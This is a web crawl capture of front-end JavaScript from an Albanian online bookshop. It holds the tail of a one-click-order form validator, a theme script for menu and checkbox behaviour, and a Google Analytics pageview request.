phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/arild.js
body_size: 739
content:
// Menu expandable
jQuery(function($){
	$(document).ready(function() {
	    $('.btn-kategori').click(function() {
	            $('#custom-menu-ar').slideToggle("fast");
	    });

	    
	});

	$(document).mouseup(function (e) {
	    var container = $("#expand-menu");
	    var container2 = $("#custom-menu-ar");

	    if (!container.is(e.target) && container.has(e.target).length === 0 ) 
	    {
	        container2.slideUp('fast');
	    }
	 
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 	    $('#expand-menu').mouseenter(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	    $('#expand-menu').mouseleave(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	});
// });


// $(document).ready(function () {
// 	$("#expand-menu").hover(
// 		function () {
// 	    $('#block_top_menu').slideDown('medium');
// 	  	}, 
// 	  	function () {
// 	    $('#block_top_menu').slideUp('medium');
// 	  	}
// 	);
// });



// Portalet Tona
jQuery(function($){
	$(document).ready(function() {
	    $('.portalet').click(function() {
	            $('.other-site').slideToggle("fast");
	    });
	});
});




// Header Slider Text
// jQuery(function($){
// 	$(document).ready(function() {
// 	  //Set the carousel options
// 	  $('#quote-carousel').carousel({
// 	    pause: true,
// 	    interval: 2000,
// 	  });
// 	});
// });



//new menu mobile
jQuery(function($){
	$(document).ready(function() {
	    $('#slide-btn').click(function() {
	            $('.full-page').toggleClass("slide-stuff");
	            $('.slide-menu').toggleClass("slide-back");
	            $('#slide-btn i').toggleClass("fa-times").toggleClass("fa-bars");
	    });

	    // $('#cross').click(function() {
	    //         $('.full-page').removeClass("slide-stuff");
	    //         $('.slide-menu').removeClass("slide-back");
	    // });

	    $('.search-slide').click(function() {
	            $('#search_block_top').slideToggle("fast");
	    });
	});
});


// order input
jQuery(function($){
	$('.terms-box #cgv').change(function(){
	    var c = this.checked ? '#d6d4d4' : '#dd1212';
	    console.log(c);
	    $('.terms-box').css('border-color', c);
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 		if ($('#cgv:checked').length !== 1) {
// 	   		$('#cgv').click();
// 	   	}
// 	});
// });


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2062169696&t=pageview&_s=1&dl=https%3A%2F%2Fbukinist.al%2Fen%2Fcart%3Fqty%3D1%26id_product%3D8921%26token%3Dbd767e23b880206ad5c337733fe61164%26add%3D&ul=en-us%40posix&dt=Cart%20-%20Bukinist&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1623116565&gjid=839694416&cid=347043759.1766384576&tid=UA-53924815-17&_gid=314502816.1766384577&_r=1&_slc=1&z=123848152
body_size: -449
content:
2,cG-7XXZZRFQY9